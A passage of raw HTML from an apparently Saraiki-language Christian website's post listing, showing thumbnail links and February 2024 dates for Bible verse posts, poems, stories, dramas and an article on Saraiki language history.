                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae/"><img loading="lazy" width="600" height="600" src="https://sojhla.com/wp-content/uploads/2024/02/tareek.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/tareek.jpg 600w, https://sojhla.com/wp-content/uploads/2024/02/tareek-300x300.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/tareek-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae/">سرائیکی زبان دی تاریخ</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-5/"><img loading="lazy" width="640" height="433" src="https://sojhla.com/wp-content/uploads/2024/02/5th-1024x692.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/5th-1024x692.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/5th-300x203.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/5th-768x519.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/5th-1536x1038.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/5th.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-5/">پنجویں کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/4thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/4thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/4thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/4thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/4thstory-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/4thstory.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-4/">چوتھی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/awein-peeran-tay-faqeeran/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/awein-peeran-tay-faqeeran/">ایویں پیراں تے فقیراں</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b1%db%b1%db%b4/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b1%db%b1%db%b4/">سونڑے رب دا کلام | امثال(۱۱:۱۴)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/3rdstory1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-3/">تریجھی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-2/"><img loading="lazy" width="640" height="425" src="https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-1024x680.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-1024x680.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-300x199.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-768x510.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-1536x1021.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-2048x1361.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-2/">ڈوجھی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b1%db%b4%db%b2/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b1%db%b4%db%b2/">سونڑے رب دا کلام | زبور(۲:۱۴۲)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b1%db%b4/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b1%db%b4/">سونڑے رب دا کلام | امثال(۵:۱۴)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b0/">سونڑے رب دا کلام | امثال(۱۶:۱۰)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/">مسیحی شاعری</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1ststory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1ststory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1ststory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1ststory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1ststory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-1/">پہلی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b9%db%b1%db%b0/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b9%db%b1%db%b0/">سونڑے رب دا کلام | امثال(۱۹:۱۰)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b3%db%b8/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b3%db%b8/">سونڑے رب دا کلام | زبور(۲:۳۸)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b6%db%b1%db%b1%db%b3/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b6%db%b1%db%b1%db%b3/">سونڑے رب دا کلام | زبور(۶:۱۱۳)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%db%92-%da%af%d9%88%d8%a7%db%81%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%db%92-%da%af%d9%88%d8%a7%db%81%db%8c/">ڈے گواہی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1/">خُدا دا پُتر</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%db%8c%d9%94%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kds12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kds12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kds12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kds12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kds12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%db%8c%d9%94%db%8c/">کلام دی سچایٔی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/bharosa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81/">بھروسہ</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86/">محبت دی زُبان</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk126.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90/">اے کونڑ ھِ</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%da%86-%da%a9%d9%88%da%ba-%d8%a8%d8%af%d9%84%d9%88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/drama-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/drama-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/drama-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/drama-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/drama.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%da%86-%da%a9%d9%88%da%ba-%d8%a8%d8%af%d9%84%d9%88/">سوچ کوں بدلو</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1/">یسوع تیڈا پیار</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%8c%d8%b3%d9%88%d8%b9/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%8c%d8%b3%d9%88%d8%b9/">میڈا یسوع</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%81%d9%86%d8%af%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%81%d9%86%d8%af%db%8c/">مہندی</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7-%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%92-%d8%a7%d9%84%d9%81%d8%a7%d8%b8/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
